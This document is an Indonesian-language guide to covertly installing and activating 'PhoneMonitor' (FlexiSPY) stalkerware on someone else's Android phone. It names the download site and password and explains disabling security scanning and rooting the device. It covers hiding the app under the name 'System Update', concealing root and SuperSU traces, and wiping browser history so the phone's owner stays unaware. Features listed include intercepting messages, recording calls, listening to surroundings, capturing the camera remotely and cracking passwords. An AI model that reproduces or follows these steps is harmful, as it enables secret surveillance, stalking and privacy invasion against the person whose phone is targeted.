Instalasi dan Aktivasi
Semua langkah ini dilakukan sepenuhnya pada perangkat target itu sendiri. Kami menggunakan Android versi 4.1.2 sebagai contoh. Untuk perangkat Sasaran berjalan sebelumnya atau versi yang lebih baru, langkah-langkah ini mungkin sedikit berbeda.
PENTING: Untuk membuat semua aktivitas bisa di sadap, perangkat Sasaran / hp target Anda harus di rooting sebelum instalasi. ( PANDUAN ROOTING BACA DISINI ). Jika Anda rooting perangkat target Anda setelah instal aplikasi, Anda harus Nonaktifkan dan Uninstall perangkat lunak, kemudian instal ulang untuk memberikan izin SuperSU pada perangkat yg sdh rooting. Jika Anda tidak yakin apakah versi includes / fitur canggih yang dirooting, silakan tanya ke kami. kalau belum di root maka semua aktivitas im seperti : BBM, WA, LINE, Wechat, Facebook, Viber, KIK, Skype dll gak bisa tersadap
Sebelum instal aplikasi pastikan fungsi di bawah ini sudah dipilih :
- Settings -> Security dan ENABLE “Unknown Sources”
- Settings -> Security dan DISABLE “Verify apps”
- <<Untuk Android OS 5 ke atas >> di Google Settings -> Security -> Verify apps dan DISABLE “Scan device for security treats”
1. Buka browser Internet pada perangkat Target dan masukkan "http://ddbi.biz/".
Masukkan pasword "123"
Akan meminta untuk memilih platform perangkat. Silakan tekan "Android". Jika tidak bertanya, perangkat lunak akan didownload secara otomatis. Silakan pindah ke langkah 2.
2. Pada bilah Pemberitahuan di bagian atas perangkat, Anda akan melihat perangkat lunak sedang didownload. Anda dapat geser layar ke bawah untuk melihat proses download. Setelah selesai, tekan di atasnya untuk memilihnya.
Jika perangkat diatur untuk memblokir instalasi aplikasi yang tidak diperoleh dari Android Market atau Play Store, pergi ke Android Menu -> Settings -> Security dan centang " Unknown source". Setelah selesai, kembali ke Instalasi langkah 1 dan melanjutkan.
3. Untuk mulai instal tekan "Next" sampai Anda melihat "Install", kemudian tekan "Install" untuk melanjutkan.
4. Tekan "Open"
Jika layar pengaturan perangkat lunak menghilang pada tahap ini, pergi ke Device dan dial * # 900900900 sebagai panggilan untuk membawanya kembali ke foreground
5 [Hanya untuk yang sudah dirooting] Tekan "Not Yet" untuk menonaktifkan Tampilkan pemberitahuan & Re-otentikasi SuperSU untuk tetap tidak terdeteksi
Jika perangkat target Anda tidak rooting, Anda tidak akan melihat langkah ini dan akan dipindahkan ke Langkah 13 secara otomatis.
6. [Hanya untuk yang sudah dirooting] Tekan "OK, I got it. Open SuperSU"
7. [Hanya untuk yang sudah dirooting] Di dalam SuperSU, tekan "Setting", gulir ke bawah dan hapus centang kedua "Show notifications" and "Re-authentication"
8. [Hanya untuk yang sudah dirooting] Setelah centang "Show notifications" and "Re-authentication" di app SuperSU, kembali ke layar Home, cari "PhoneMonitor" icon, tekan di atasnya dan tekan "Yes"
9. [Hanya untuk yang sudah dirooting] Tap "Already Done / Sudah Selesai" untuk instalasi pertama kali.
Jika Anda telah menginstal perangkat lunak pada perangkat ini sebelumnya, Anda mungkin perlu menekan "Launch Superuser", kemudian pergi ke "Apps" dan mencari "PhoneMonitor / system update". Setelah ditemukan, tekan di atasnya dan ketuk "Lupakan / forget" . Jika Anda tidak dapat menemukan "System Update" atau "PhoneMonitor", silakan pindah ke langkah berikutnya.
10. [Hanya untuk yang sudah dirooting] Tekan "Next".
11. [Hanya untuk yang sudah dirooting] Tekan permintaan "Grant" Superuser. Pastikan "Ask again" adalah JANGAN DICENTANG.
CATATAN: jika Anda tidak memberikan izin atau jika Anda keluar halaman ini, maka Anda masih memiliki akses ke fitur standar.
12 [Hanya untuk yang sudah dirooting] Layar ini memberikan Anda kesempatan untuk menyembunyikan icon root, superuser atau SuperSU pada perangkat untuk membuatnya terlihat seolah-olah itu tidak pernah Dirooting. Jika Anda ingin melakukannya, silahkan klik Yes. Pada tahap ini, perangkat lunak akan mengkonfigurasi dan mungkin memakan waktu hingga beberapa menit untuk menyelesaikan. Harap jangan tekan atau tekan tombol apapun di telepon.
CATATAN: Superuser atau ikon SuperSU dapat dibawa kembali kapan saja dengan menggunakan perintah remote.
13. Layar ini akan menginformasikan modus perangkat lunak ini berjalan di atas perangkat. Dalam hal ini, perangkat telah di rooting dan perangkat lunak dapat mendapatkan akses SuperSU penuh di atasnya, sehingga perangkat lunak berjalan dalam mode FULL. Tekan "Restart Now".
Jika Anda melihat layar dibawah ini,
berarti perangkat tersebut tidak dapat sepenuhnya memberikan superuser Permintaan (langkah 11) meskipun mungkin telah rooting. Silahkan klik "Try again", restart perangkat dan Anda akan melihat "PhoneMonitor" ikon pada layar perangkat. Ketuk pada ikon dan kembali ke Instalasi langkah 5 untuk memberikan superuser Permintaan sekali lagi. Jika masih gagal, ketuk "Gunakan Limited 1" dan restart perangkat. Instalasi akan lengkap.
Jika Anda melihat "Running dalam mode Normal" pada layar, berarti perangkat belumdirooting atau superuser Permintaan (langkah 11) tidak sepenuhnya diberikan. Dalam hal perangkat rooting, pastikan SIM Card atau layanan telepon tersedia, kemudian menghapus "PhoneMonitor" dari Application Manager, restart perangkat dan mulai Instalasi dari langkah 1 untuk mencoba lagi. Anda juga dapat terus menginstal perangkat lunak dalam mode Normal tapi fitur tertentu mungkin tidak bekerja. Untuk informasi lebih lanjut tentang modus berjalan, silakan hubungi vendor Anda.
14. Setelah restart perangkat, pergi ke Home dan tekan * # 900900900 tekan call / panggil untuk membawa layar aktivasi hingga foreground. Masukkan kode aktivasi Anda : misal 123xxx dan tekan "Aktifkan"
15. Tunggu sampai aktivasi selesai.
16. Segera setelah Anda melihat "Nice! Activation success", perangkat lunak diaktifkan dan siap untuk digunakan. Anda akan diminta untuk memilih apakah Anda ingin perangkat lunak yang akan terlihat di telepon. Jika Anda memilih "Yes", pengguna telepon akan melihat "PhoneMonitor" ikon di layar. Jika Anda memilih "No", perangkat lunak akan tersembunyi. Hal ini tidak akan mempengaruhi fungsi perangkat lunak dengan cara apapun. kami sarankan untuk memilih "No"
Jika Anda memilih untuk menyimpan perangkat lunak terlihat dan anda menekan "PhoneMonitor" icon, Anda akan melihat di bawah layar.
Setelah selesai, kembali ke layar Home utama untuk keluar dari program antarmuka.
PENTING: Untuk tetap bijaksana, ikuti langkah selanjutnya untuk menghapus semua riwayat download.
CARA MENGHAPUS RIWAYAT DOWNLOAD
- Buka browser di hp target. Lihat gambar

- Geser ke menu kemudian klik "Settings" . Lihat gambar

- Pilih "Privacy and Security". Lihat gambar

- Tekan "Clear cache, Clear history and Clear all cookie data"
- Sekarang hapus file yang telah di download. kembali ke menu browser di hp > Settings and pilih "Downloads" temukan file yang sudah di download tadi. lihat gambar
 dan hapus. lihat gambar
dan hapus. lihat gambar 
Setelah proses instalasi silahkan lanjutkan ke proses konfigurasi web disini
Untuk Android Mobile Phone / Tablet dengan Sim Card
1. Nonaktifkan dulu di web portal
Login ke dashboard Anda, pergi ke Control Center-> Device Controls-> Deactivate > Zinx
Untuk memferifikasi, lalu masuk ke acount dan gulir ke bawah untuk Lisensi Profil untuk melihat status account Anda. Lisensi Tombol diaktifkan muncul di bawah "Active" tab menu, sedangkan acount yang tidak aktif atau telah deactive akan muncul di bawah "inactive" tab menu.
2. Uninstall di hp target
Jika Software berjalan dalam mode Normal
Pergi ke pilihan Pengaturan / setting pada hp Target, kemudian pergi ke Application Manager, cari "System Update / phone monitor", klik di atasnya dan klik "Uninstall". Setelah selesai, restart perangkat untuk menyelesaikan penghapusan aplikasi.
Software berjalan di Limited 1 dan mode FULL
Gunakan perangkat Monitor atau perangkat mobile / hp untuk mengirim perintah SMS yang berisi teks ini persis ke nomor telepon TARGET.
<* # 200> <D>
Jika perangkat Sasaran Android Anda menjalankan Android versi OS 4.4.x, perintah SMS Anda dapat terlihat pada setelah diterima. Pastikan hp target di tangan anda untuk menghapus pesan perintah dalam kotak masuk.
Untuk Tablet Android tanpa Sim Card
1. Uninstall
Login ke dashboard Anda, pergi ke Control Center-> Device Controls-> Uninstall
2. Kemudian Nonaktifkan
Login ke dashboard Anda, pergi ke Control Center-> Device Controls-> Deactivate
Untuk memverifikasi, lalu masuk ke Akun dan gulir ke bawah untuk Lisensi Profil untuk melihat status account Anda. Lisensi Tombol diaktifkan muncul di bawah "Active" tab menu, sedangkan acount yang tidak aktif atau telah dinonaktifkan akan muncul di bawah "inactive" tab menu.
CATATAN :
Tidak mendukung Call Recording pada Galaxy Note 1
Tidak mendukung Email dikirim / diterima melalui "Mail" aplikasi. Hanya dukungan "Gmail" pada saat ini
Tidak mendukung fitur RemCam di Nexus7 di mode Normal
Untuk Nexus 4, kami tidak mendukung Bookmark and Tracking Web history pada Chrome di mode Normal
Tidak dapat melaporkan Nomor TIDAK DIKENAL untuk Recording Panggilan
Untuk perangkat yang hanya dapat menjalankan perangkat lunak di Normal atau Limited 1 mode, sadap suara sekitar langsung, Intercept Panggilan Live dan perintah SMS comand tidak akan bekerja.
Remote Command SMS dapat disembunyikan pada Android OS versi 2,3-4,3 dalam semua mode berjalan (Normal, Limited 1 dan Full ), tetapi untuk Android OS versi 4.4.x, SMS Command dapat tersembunyi di mode Full saja.
Call Recording terbatas untuk 60 menit pada satu waktu dan setelah 60 menit, file rekaman akan di-upload ke dashboard otomatis. Sisa percakapan (jika ada) tidak akan disimpan.
Tidak mendukung Password Cracker Android OS versi 5.0.x
Tidak mendukung Terpasang App Tracking pada Samsung Galaxy S6
Tidak dapat melaporkan Korespondensi dan Profil Picture dari WhatsApp grup obrolan
Pengguna dapat mendengar suara pemberitahuan saat RemCam sedang diproses (mode Normal saja)
Additional note:
- Performance issue has been found on Samsung Captivate 2.3.4./ Sony Ray 2.3.4.
- IM yang suport dengan aplikasi flexispy sementara hanya sampai versi ini, cara downgrade bisa baca DISINI
| IM Application | Supported Version |
|---|---|
| BBM | 2.5.1.46 |
| 46.0.0.26.153 | |
| Facebook Messenger | 50.0.0.11.67 |
| Google Hangouts | 6.0.107278502 |
| LINE | 5.8.1 |
| Skype | 6.12.0.585 |
| Viber | 5.6.5.1885 |
| 6.0.2.58 | |
| 2.12.250 | |
| Yahoo Messenger | 1.8.8 |